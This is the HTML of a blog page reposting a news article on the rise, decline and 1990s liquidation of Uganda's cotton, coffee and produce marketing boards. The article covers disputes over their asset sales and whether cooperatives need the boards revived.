href="https://www.uhuruinstitute.org/category/coffee-cooperative/" rel="tag">Coffee Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farmers/" rel="tag">Coffee farmers</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farming/" rel="tag">Coffee farming</a>, <a href="https://www.uhuruinstitute.org/category/coffeee/" rel="tag">coffeee</a>, <a href="https://www.uhuruinstitute.org/category/coop/" rel="tag">coop</a>, <a href="https://www.uhuruinstitute.org/category/coop-bank/" rel="tag">Coop Bank</a>, <a href="https://www.uhuruinstitute.org/category/coop-week/" rel="tag">coop week</a>, <a href="https://www.uhuruinstitute.org/category/cooperative/" rel="tag">Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-accountability/" rel="tag">cooperative accountability</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-governance/" rel="tag">Cooperative Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-society/" rel="tag">Cooperative society</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-union/" rel="tag">Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives/" rel="tag">cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-communities/" rel="tag">Cooperatives &amp; Communities</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-governance/" rel="tag">Cooperatives Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperators/" rel="tag">cooperators</a>, <a href="https://www.uhuruinstitute.org/category/coopertives/" rel="tag">Coopertives</a>, <a href="https://www.uhuruinstitute.org/category/coopweek/" rel="tag">coopweek</a>, <a href="https://www.uhuruinstitute.org/category/cotton/" rel="tag">Cotton</a>, <a href="https://www.uhuruinstitute.org/category/cotton-farming/" rel="tag">Cotton farming</a>, <a href="https://www.uhuruinstitute.org/category/counter-strike/" rel="tag">Counter-Strike</a>, <a href="https://www.uhuruinstitute.org/category/court/" rel="tag">court</a>, <a href="https://www.uhuruinstitute.org/category/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.uhuruinstitute.org/category/dairy/" rel="tag">dairy</a>, <a href="https://www.uhuruinstitute.org/category/deforestation/" rel="tag">deforestation</a>, <a href="https://www.uhuruinstitute.org/category/democracy/" rel="tag">Democracy</a>, <a href="https://www.uhuruinstitute.org/category/development/" rel="tag">Development</a>, <a href="https://www.uhuruinstitute.org/category/diaspora/" rel="tag">Diaspora</a>, <a href="https://www.uhuruinstitute.org/category/drought-in-uganda/" rel="tag">DroughT in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/eac/" rel="tag">EAC</a>, <a href="https://www.uhuruinstitute.org/category/east-africa/" rel="tag">East Africa</a>, <a href="https://www.uhuruinstitute.org/category/east-african-community/" rel="tag">East African Community</a>, <a href="https://www.uhuruinstitute.org/category/eastern/" rel="tag">Eastern</a>, <a href="https://www.uhuruinstitute.org/category/economic/" rel="tag">economic</a>, <a href="https://www.uhuruinstitute.org/category/elders/" rel="tag">Elders</a>, <a href="https://www.uhuruinstitute.org/category/entertainment/" rel="tag">Entertainment</a>, <a href="https://www.uhuruinstitute.org/category/environment/" rel="tag">environment</a>, <a href="https://www.uhuruinstitute.org/category/fake-agro-inputs/" rel="tag">Fake agro-inputs</a>, <a href="https://www.uhuruinstitute.org/category/famine/" rel="tag">Famine</a>, <a href="https://www.uhuruinstitute.org/category/farmers/" rel="tag">Farmers</a>, <a href="https://www.uhuruinstitute.org/category/farming/" rel="tag">farming</a>, <a href="https://www.uhuruinstitute.org/category/featured/" rel="tag">Featured</a>, <a href="https://www.uhuruinstitute.org/category/finance/" rel="tag">Finance</a>, <a href="https://www.uhuruinstitute.org/category/finance-banking/" rel="tag">Finance &amp; Banking</a>, <a href="https://www.uhuruinstitute.org/category/financial/" rel="tag">Financial</a>, <a href="https://www.uhuruinstitute.org/category/fishing/" rel="tag">fishing</a>, <a href="https://www.uhuruinstitute.org/category/flooding/" rel="tag">flooding</a>, <a href="https://www.uhuruinstitute.org/category/floods/" rel="tag">floods</a>, <a href="https://www.uhuruinstitute.org/category/food/" rel="tag">food</a>, <a href="https://www.uhuruinstitute.org/category/foods/" rel="tag">Foods</a>, <a href="https://www.uhuruinstitute.org/category/fraud/" rel="tag">Fraud</a>, <a href="https://www.uhuruinstitute.org/category/frontpage-article/" rel="tag">Frontpage Article</a>, <a href="https://www.uhuruinstitute.org/category/gambia/" rel="tag">Gambia</a>, <a href="https://www.uhuruinstitute.org/category/global/" rel="tag">global</a>, <a href="https://www.uhuruinstitute.org/category/government/" rel="tag">government</a>, <a href="https://www.uhuruinstitute.org/category/green-revolution-in-africa/" rel="tag">Green Revolution in Africa</a>, <a href="https://www.uhuruinstitute.org/category/gulu/" rel="tag">Gulu</a>, <a href="https://www.uhuruinstitute.org/category/hailstorms/" rel="tag">hailstorms</a>, <a href="https://www.uhuruinstitute.org/category/health/" rel="tag">health</a>, <a href="https://www.uhuruinstitute.org/category/heavy-rains/" rel="tag">heavy rains</a>, <a href="https://www.uhuruinstitute.org/category/housing/" rel="tag">Housing</a>, <a href="https://www.uhuruinstitute.org/category/ik-musaazi/" rel="tag">IK Musaazi</a>, <a href="https://www.uhuruinstitute.org/category/images/" rel="tag">Images</a>, <a href="https://www.uhuruinstitute.org/category/international-coffee-day/" rel="tag">International Coffee Day</a>, <a href="https://www.uhuruinstitute.org/category/interview/" rel="tag">Interview</a>, <a href="https://www.uhuruinstitute.org/category/irrigation/" rel="tag">Irrigation</a>, <a href="https://www.uhuruinstitute.org/category/irrigation-schemes/" rel="tag">Irrigation schemes</a>, <a href="https://www.uhuruinstitute.org/category/kabaka/" rel="tag">Kabaka</a>, <a href="https://www.uhuruinstitute.org/category/kabarole/" rel="tag">Kabarole</a>, <a href="https://www.uhuruinstitute.org/category/kampala/" rel="tag">Kampala</a>, <a href="https://www.uhuruinstitute.org/category/kasese/" rel="tag">Kasese</a>, <a href="https://www.uhuruinstitute.org/category/kasese-fish-farmers/" rel="tag">kasese fish farmers</a>, <a href="https://www.uhuruinstitute.org/category/kasese-floods/" rel="tag">kasese floods</a>, <a href="https://www.uhuruinstitute.org/category/kenya/" rel="tag">Kenya</a>, <a href="https://www.uhuruinstitute.org/category/kilimo-trust/" rel="tag">Kilimo Trust</a>, <a href="https://www.uhuruinstitute.org/category/legal/" rel="tag">Legal</a>, <a href="https://www.uhuruinstitute.org/category/life-style/" rel="tag">Life Style</a>, <a href="https://www.uhuruinstitute.org/category/loans/" rel="tag">Loans</a>, <a href="https://www.uhuruinstitute.org/category/lwengo/" rel="tag">Lwengo</a>, <a href="https://www.uhuruinstitute.org/category/magazine/" rel="tag">Magazine</a>, <a href="https://www.uhuruinstitute.org/category/maize/" rel="tag">Maize</a>, <a href="https://www.uhuruinstitute.org/category/market-information/" rel="tag">Market Information</a>, <a href="https://www.uhuruinstitute.org/category/marketing-boards/" rel="tag">marketing boards</a>, <a href="https://www.uhuruinstitute.org/category/masaka/" rel="tag">masaka</a>, <a href="https://www.uhuruinstitute.org/category/masaka-elders-cooperative-union/" rel="tag">Masaka Elders Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/masindi/" rel="tag">Masindi</a>, <a href="https://www.uhuruinstitute.org/category/masindi-bodaboda/" rel="tag">masindi bodaboda</a>, <a href="https://www.uhuruinstitute.org/category/matatus/" rel="tag">matatus</a>, <a href="https://www.uhuruinstitute.org/category/micro-finance/" rel="tag">Micro-finance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance/" rel="tag">MicroFinance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre/" rel="tag">Microfinance Support Centre</a>, <a href="https://www.uhuruinstitute.org/category/middlemen/" rel="tag">Middlemen</a>, <a href="https://www.uhuruinstitute.org/category/milk-processing/" rel="tag">milk processing</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture/" rel="tag">Ministry of Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-water-and-environment/" rel="tag">Ministry of Water and Environment</a>, <a href="https://www.uhuruinstitute.org/category/moroto/" rel="tag">moroto</a>, <a href="https://www.uhuruinstitute.org/category/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.uhuruinstitute.org/category/mtn/" rel="tag">MTN</a>, <a href="https://www.uhuruinstitute.org/category/music/" rel="tag">Music</a>, <a href="https://www.uhuruinstitute.org/category/mwalimu-national-sacco/" rel="tag">Mwalimu National Sacco</a>, <a href="https://www.uhuruinstitute.org/category/naads/" rel="tag">NAADS</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-bill/" rel="tag">National Coffee Bill</a>, <a href="https://www.uhuruinstitute.org/category/news/" rel="tag">News</a>, <a href="https://www.uhuruinstitute.org/category/nigeria/" rel="tag">nigeria</a>, <a href="https://www.uhuruinstitute.org/category/northern/" rel="tag">Northern</a>, <a href="https://www.uhuruinstitute.org/category/nssf/" rel="tag">NSSF</a>, <a href="https://www.uhuruinstitute.org/category/oil/" rel="tag">Oil</a>, <a href="https://www.uhuruinstitute.org/category/opinion/" rel="tag">Opinion</a>, <a href="https://www.uhuruinstitute.org/category/opinions/" rel="tag">Opinions</a>, <a href="https://www.uhuruinstitute.org/category/organisations/" rel="tag">Organisations</a>, <a href="https://www.uhuruinstitute.org/category/orphanage/" rel="tag">orphanage</a>, <a href="https://www.uhuruinstitute.org/category/owc/" rel="tag">OWC</a>, <a href="https://www.uhuruinstitute.org/category/parliament/" rel="tag">Parliament</a>, <a href="https://www.uhuruinstitute.org/category/pesticides/" rel="tag">Pesticides</a>, <a href="https://www.uhuruinstitute.org/category/politics/" rel="tag">Politics</a>, <a href="https://www.uhuruinstitute.org/category/post-harvest-loses/" rel="tag">Post harvest loses</a>, <a href="https://www.uhuruinstitute.org/category/preservation-of-bean/" rel="tag">Preservation of Bean</a>, <a href="https://www.uhuruinstitute.org/category/president-mnangagwa/" rel="tag">President Mnangagwa</a>, <a href="https://www.uhuruinstitute.org/category/producer-boards/" rel="tag">producer boards</a>, <a href="https://www.uhuruinstitute.org/category/quote/" rel="tag">Quote</a>, <a href="https://www.uhuruinstitute.org/category/rains/" rel="tag">rains</a>, <a href="https://www.uhuruinstitute.org/category/regional/" rel="tag">Regional</a>, <a href="https://www.uhuruinstitute.org/category/registration/" rel="tag">registration</a>, <a href="https://www.uhuruinstitute.org/category/report/" rel="tag">Report</a>, <a href="https://www.uhuruinstitute.org/category/rhino-camp-ginnery/" rel="tag">Rhino Camp ginnery</a>, <a href="https://www.uhuruinstitute.org/category/rice-farming/" rel="tag">Rice farming</a>, <a href="https://www.uhuruinstitute.org/category/roads/" rel="tag">roads</a>, <a href="https://www.uhuruinstitute.org/category/rwanda/" rel="tag">Rwanda</a>, <a href="https://www.uhuruinstitute.org/category/rwenzori-apple-farmers/" rel="tag">Rwenzori Apple farmers</a>, <a href="https://www.uhuruinstitute.org/category/sacco/" rel="tag">Sacco</a>, <a href="https://www.uhuruinstitute.org/category/saccos/" rel="tag">SACCOs</a>, <a href="https://www.uhuruinstitute.org/category/standards/" rel="tag">standards</a>, <a href="https://www.uhuruinstitute.org/category/storage-of-cereals/" rel="tag">storage of cereals</a>, <a href="https://www.uhuruinstitute.org/category/strike/" rel="tag">strike</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-out-grower/" rel="tag">sugar cane out-grower</a>, <a href="https://www.uhuruinstitute.org/category/tanzania/" rel="tag">Tanzania</a>, <a href="https://www.uhuruinstitute.org/category/tax/" rel="tag">tax</a>, <a href="https://www.uhuruinstitute.org/category/taxes/" rel="tag">taxes</a>, <a href="https://www.uhuruinstitute.org/category/teachers/" rel="tag">teachers</a>, <a href="https://www.uhuruinstitute.org/category/technology/" rel="tag">Technology</a>, <a href="https://www.uhuruinstitute.org/category/trade/" rel="tag">Trade</a>, <a href="https://www.uhuruinstitute.org/category/transport/" rel="tag">Transport</a>, <a href="https://www.uhuruinstitute.org/category/tv/" rel="tag">TV</a>, <a href="https://www.uhuruinstitute.org/category/ucda/" rel="tag">UCDA</a>, <a href="https://www.uhuruinstitute.org/category/uganda/" rel="tag">Uganda</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority/" rel="tag">Uganda Coffee Development Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperative-alliance/" rel="tag">Uganda Cooperative Alliance</a>, <a href="https://www.uhuruinstitute.org/category/uganda-microfinance-regulatory-authority/" rel="tag">Uganda Microfinance Regulatory Authority</a>, <a href="https://www.uhuruinstitute.org/category/uhuru-institute/" rel="tag">Uhuru Institute</a>, <a href="https://www.uhuruinstitute.org/category/umeme/" rel="tag">umeme</a>, <a href="https://www.uhuruinstitute.org/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://www.uhuruinstitute.org/category/waterborne-diseases/" rel="tag">Waterborne diseases</a>, <a href="https://www.uhuruinstitute.org/category/weather/" rel="tag">weather</a>, <a href="https://www.uhuruinstitute.org/category/western/" rel="tag">Western</a>, <a href="https://www.uhuruinstitute.org/category/world/" rel="tag">World</a>, <a href="https://www.uhuruinstitute.org/category/world-news/" rel="tag">World News</a>, <a href="https://www.uhuruinstitute.org/category/yoghurt/" rel="tag">yoghurt</a>, <a href="https://www.uhuruinstitute.org/category/youth/" rel="tag">Youth</a>, <a href="https://www.uhuruinstitute.org/category/zimbabwe/" rel="tag">zimbabwe</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.uhuruinstitute.org/author/tc/" title="Posts by tc" rel="author">tc</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>While delivering last year’s State of the Nation Address, President Museveni noted that his government remained committed to using “the export promotion and import substitution routes to storm across the middle- income barrier,” in reference to Uganda’s quest for a middle income status.</p>
<p>Although Uganda’s export earnings have increased over the years, from $5billion in 2016 to $7billion in 2019, they remain disproportionately dominated by agricultural products, which account for 80% of total exports.</p>
<p>Some of the leading exports include coffee, fish, maize, tobacco, and tea. The dominance of crops like cotton and coffee dates back to the colonial era when they were grown as official government crops.</p>
<p>The sector was mainly dominated by the Indians who established ginneries across the country and took over processing and marketing while government retained the research, seed breeding, extension services, input supply, and quality control functions.  In addition, government established three textile mills and one spinning mill to add value to lint and to absorb the increasing production.</p>
<p>In the 1920s, coffee had been introduced, followed by tea and tobacco. Eventually, coffee overtook cotton in the 1930s as the country’s major foreign exchange earner, with cotton taking second place.</p>
<p>The Emergence of Marketing Boards</p>
<p>By the 1950s however, the population had started revolting against the private sector due to exploitation, and farmer cooperatives determined to organise and represent farmers’ interests gained momentum around 1952. In response, the government compensated the Asian entrepreneurs, took over ownership of cotton ginneries and transferred management to the Co-operative Unions.</p>
<p>Although the cooperatives succeeded in aggregating farmers’ produce, marketing remained a problem.  This would lead to the emergence of statutory marketing boards, to  among others, stabilise produce price in  the  face   of  fluctuating world prices, insure the commodity  dependent economy against turbulent world market conditions, promote and encourage orderly marketing of the country’s  leading crop exports, and promote an  increase in  their production. Other motivations included the strengthening of the producers’ bargaining power and guaranteeing a fair price for farmers.</p>
<p>Thus the   Coffee    Marketing Board was constituted under the Coffee Act of 1963, four years after the Lint Marketing Board was constituted under the Lint Marketing Board Ordinance (No.16) of 1959. Five years later, the Produce Marketing Board would be set up by the Produce Marketing Board Act of 1968 to create efficient marketing facilities for all controlled “minority’ cash crops like maize, wheat, beans, tobacco, millet, and sorghum.</p>
<p>The established Lint Marketing  Board (LMB) had  a  monopoly of trade  in all lint and cotton  seeds, and  soon, production shot up,  registering Uganda’s  highest ever  cotton production  of 470,000 bales of lint in 1969/70.</p>
<figure><img decoding="async" src="https://thecooperator.news/wp-content/uploads/2020/09/444444-300x199.jpg"/><figcaption>Russel Hotel, former Cotton<br />Marketing board (Internet Photo)</figcaption></figure>
<p>The farmers in primary societies supplied to the unions, who later sold to the various marketing boards.</p>
<p>But the subsequent instability in the country gravely affected the marketing boards, setting forward a downturn not just in their fortunes but in cotton production in general. By 1988, production had fallen to a record low of 11,000 bales.</p>
<p>“Uganda Cotton ceased to be traded by grade on the international market and was instead traded by source ginnery of the lint,” Joseph Kitandwe, the Registrar of cooperatives in the Ministry of Trade, Industry, and Cooperatives told theCooperator.</p>
<p>By the time the NRM government came to power in 1986, all the Marketing Boards, like other state corporations, were no longer the thriving enterprises they had once been. High running costs, huge debts and general mismanagement had left the boards on their knees, requiring bailouts from the central government.</p>
<p>Like   other major public corporations facing the same dilemma, the marketing boards were consequently swallowed up in the liberalisation of the 90s that saw the economy shift from public control to private-led.</p>
<p>Although liberalisation gave the economy a much-needed boost, it had the reverse effect on producer organisations and cooperatives. Once-powerful cooperatives like East and West Mengo, and the Bunyoro Kitara Growers Cooperative Union all collapsed, precipitating the eventual closure of the Cooperative Bank that was their source of money for crop financing.</p>
<p>Dissolution of the Marketing Boards</p>
<p>Although it’s   now more than two decades since these marketing boards were liquidated, contention remains on the manner in which the liquidation was done, and on the accountability of the funds accrued from the sale.</p>
<p>Reports persist for example, that the Shs 3.8 bn that accrued from the sale of the Produce Marketing Board (PMB) remains unaccounted for to-date. Mr Keith Muhakanizi, the then Privatization Unit accounting officer, and current secretary to the treasury says the money owed to PMB was written off as a bad debt.</p>
<p>It is not only the PMB that was irregularly sold off. The Coffee Marketing Board (CMB) premises based in Bugolobi, a Kampala suburb, were also irregularly sold off to an investor.</p>
<p>Testimonies   given  before  the  sectoral committee on Legal  and Parliamentary Affairs on the petition by former workers of   Coffee    Marketing  Board   under liquidation, in 2013, show that its assets were freely given to an investor on the orders of the then State Minister  for directives from President Museveni.</p>
<p>The former employees of CMB told Parliament that properties including buildings, land, machinery, and equipment were freely given out to investors.</p>
<p>Speaking on condition of anonymity, a former staff told theCooperator that the CMB properties were valued at Shs 33 bn in 1995 by Bageine and Property Holdings Limited, but would later be dubiously re-valued at Shs 6 billion in 1999.</p>
<p>Filling the gaps</p>
<p>Kitandwe says that in the place of the Lint Marketing Board, government established the Cotton Development Organisation (CDO) in 1994. </p>
<p>“Cotton marketing and processing were liberalised and the Cotton Development Organisation   (CDO) was established as the authority to promote cotton production, processing and marketing and to regulate the cotton subsector,” he said.</p>
<p>The Coffee Marketing Board (CMB) was also replaced by the Uganda Coffee Development Authority (UCDA)   with a relatively similar mandate.</p>
<p>It is the Produce Marketing Board that was not replaced by any central government authority. Instead, big private companies and organisations like Aponye, Josephs’ Initiatives, Afrokai,   and the UN’s World Food Programme have risen in its place, to dominate the produce market.</p>
<figure><img decoding="async" src="https://thecooperator.news/wp-content/uploads/2020/09/Nalukolongo_thumb.jpg"/><figcaption>Former Produce Marketing Board offices being occupied by<br />World Food Programme in Nalukolongo. Internet photo</figcaption></figure>
<p>The restructuring meant that cooperatives could now interface directly with the buyers and ginners, without marketing board intermediaries.   </p>
<p>“This was a very good opportunity for the farmers since it was reducing the number of middlemen between them and the market,” said Kitandwe.</p>
<p>There was one problem though. The liquidation of the marketing boards was not done alongside policy support for cooperatives to fill the ensuing gap. </p>
<p>“Government did not really seem to have Cooperatives in their plans. They (government), for example, didn’t mind how cooperatives would access credit for crop financing,” Kitandwe said.</p>
<p>As a result, a number of cooperatives, in a bid to enhance their capacity for the new mandate, turned to high-interest credit, which suffocated the majority. </p>
<p>“Majority lost property and closed shop with nothing left, due to huge debts,” Kitandwe said. He cited the example of the current Victoria University building along Jinja Road which was previously owned by East Mengo Growers Cooperative Union but was taken over after the Union failed to clear a bank loan.</p>
<p>Moreover, without the active membership of the farmers, the CDO struggled to gain traction amongst cotton farmers. Liberalisation also meant that new players entered the market, and with limited regulation, left many local farmers at the mercy of multiple middlemen, some unscrupulous.</p>
<p>But Mrs. Jolly Sabune, the Managing Director of Cotton Development Organisation (CDO) argues that, the restructuring has not been without gains. She says the CDO has supported the establishment of close to 2,000 acres of cotton farms spread in 20 districts, mostly tended to by prisons and army units. These, she says have helped increase and boost production.</p>
<p>Critics, however, argue that the biggest failure of the Cotton Development Organisation has been its inability to add value to exported cotton. Over 90% of locally produced lint is exported as raw material. So far, only 5% of what is produced (cotton) is consumed locally, mainly by the two lead firms, Fine Spinners in Bugolobi, Kampala and Jinja-based Nyanza Textile Industry.</p>
<p>Should Marketing Boards be revived?</p>
<p>In the past, there have been calls for the revival of marketing boards. But Kitandwe suggests, it is no longer necessary. </p>
<p>“Some cooperatives are already above this,” he told us. “Cooperatives like Sebei Elgon Cooperative Union, Ankole and Bugisu Cooperative Union are now selling directly to the international markets, under the Fair Trade Agreement.”</p>
<p>The Fair Trade Agreement is an instrument of the Cooperation for Fair Trade in Africa (COFTA), itself a network of Fair Trade support organisations that assist grassroots producers in the development of quality products, as well as providing market access support.</p>
<p>“Under this arrangement for example, Rwenzori Farmers Marketing Cooperative Society is the only primary society in the East Africa region certified to export cotton,” Mr. Joseph Kule Mayenda, the former export manager of Nyakatonzi Growers Cooperative Union in Kasese said. </p>
<p>“Others like Bukonzo Organic Cooperative Union are certified to export coffee, while Bundikakempa Growers   Cooperative Society in Bundibugyo is certified to export cocoa worldwide.”</p>
<p>Several other cooperatives are operating under the same arrangement. These include Bukonzo Joint Savings and Credit Cooperative Society, Ankole Coffee Producer Cooperative Union in Bushenyi, Masaka Cooperative Union in Central and Bugisu and Sebei Elgon Cooperative Union. They’re all certified to export under the Fair Trade agreement.</p>
<p>“This is what other cooperative unions should emulate as a way of moving forward,” says Kitandwe.</p>
<p>But   analysts   argue   that   although the   Fair Trade Agreement has been helpful to producer organisations in the short term, in the long term, it is unsuited to guarantee farmers fair prices and strengthen cooperatives.</p>
<p>Moreover, in the absence of marketing boards, cooperatives have been unable to guarantee quality standards of the produce. Kitandwe points that the issue of quality remains the preserve of the Ministry of Agriculture, Animal Industry and Fisheries (MAAIF).</p>
<p>But MAAIF department has not helped much, and substandard inputs continue to flood the market, affecting the quality of produce. The lack of structured procurement procedures for cooperatives also means that cooperatives are unable to tame the problem.</p>
<p>The Uganda  Coffee Development  Authority which took  over  the  oversight  function  of  the  coffee sector says its mandate is limited to regulation and promotion.</p>
<p>“Our mandate does not extend to the buying and selling of coffee. That is for the private actors,” Dr. Emmanuel Iyamulemye, the Executive   Director of UCDA told theCooperator in a phone interview. “Neither does it extend to the provision of credit; that’s the role of Microfinance Support Centre, and the Uganda Development Bank (UDB), that government has been recapitalising.”</p>
<p>But while it is true that part of the motivation for the recapitalisation of UDB and the Microfinance Support Centre is to provide low-interest credit to farmers, and industrialists, the two financial institutions’ broad mandate, and their still limited capital portfolio mean they are incapable of meaningfully propping up crop value chains.</p>
<p>Kitandwe notes that the only way to have the marketing boards revived   is if cooperatives advocate for their revival like they did for the Cooperative Bank.</p>
<p><a href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fthecooperator.news%2Fwhat-happened-to-ugandas-marketing-boards%2F&amp;linkname=What%20happened%20to%20Uganda%E2%80%99s%20Marketing%20Boards%3F" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fthecooperator.news%2Fwhat-happened-to-ugandas-marketing-boards%2F&amp;linkname=What%20happened%20to%20Uganda%E2%80%99s%20Marketing%20Boards%3F" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fthecooperator.news%2Fwhat-happened-to-ugandas-marketing-boards%2F&amp;linkname=What%20happened%20to%20Uganda%E2%80%99s%20Marketing%20Boards%3F" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fthecooperator.news%2Fwhat-happened-to-ugandas-marketing-boards%2F&amp;linkname=What%20happened%20to%20Uganda%E2%80%99s%20Marketing%20Boards%3F" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fthecooperator.news%2Fwhat-happened-to-ugandas-marketing-boards%2F&amp;linkname=What%20happened%20to%20Uganda%E2%80%99s%20Marketing%20Boards%3F" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fthecooperator.news%2Fwhat-happened-to-ugandas-marketing-boards%2F&amp;linkname=What%20happened%20to%20Uganda%E2%80%99s%20Marketing%20Boards%3F" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fthecooperator.news%2Fwhat-happened-to-ugandas-marketing-boards%2F&amp;linkname=What%20happened%20to%20Uganda%E2%80%99s%20Marketing%20Boards%3F" rel="noreferrer noopener" target="_blank"></a></p>
<p>The post <a href="https://thecooperator.news/what-happened-to-ugandas-marketing-boards/" rel="noreferrer noopener" target="_blank">What happened to Uganda’s Marketing Boards?</a> appeared first on <a href="https://thecooperator.news/" rel="noreferrer noopener" target="_blank">The Cooperator News</a>.</p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/&#038;t=What%20happened%20to%20Uganda%E2%80%99s%20Marketing%20Boards%3F' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on X" href='https://twitter.com/share?text=What%20happened%20to%20Uganda%E2%80%99s%20Marketing%20Boards%3F&#038;url=https://www.uhuruinstitute.org/?p=5415' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on X' rel="noopener"><span class='avia_hidden_link_text'>Share on X</span></a></li><li class='av-share-link av-social-link-whatsapp' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.uhuruinstitute.org%2Fwhat-happened-to-ugandas-marketing-boards%2F&#038;description=What%20happened%20to%20Uganda%E2%80%99s%20Marketing%20Boards%3F&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=What%20happened%20to%20Uganda%E2%80%99s%20Marketing%20Boards%3F&#038;url=https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.uhuruinstitute.org%2Fwhat-happened-to-ugandas-marketing-boards%2F&#038;name=What%20happened%20to%20Uganda%E2%80%99s%20Marketing%20Boards%3F&#038;description=While%20delivering%20last%20year%E2%80%99s%20State%20of%20the%20Nation%20Address%2C%20President%20Museveni%20noted%20that%20his%20government%20remained%20committed%20to%20using%20%E2%80%9Cthe%20export%20promotion%20and%20import%20substitution%20routes%20to%20storm%20across%20the%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/&#038;title=What%20happened%20to%20Uganda%E2%80%99s%20Marketing%20Boards%3F' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=What%20happened%20to%20Uganda%E2%80%99s%20Marketing%20Boards%3F&#038;body=https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
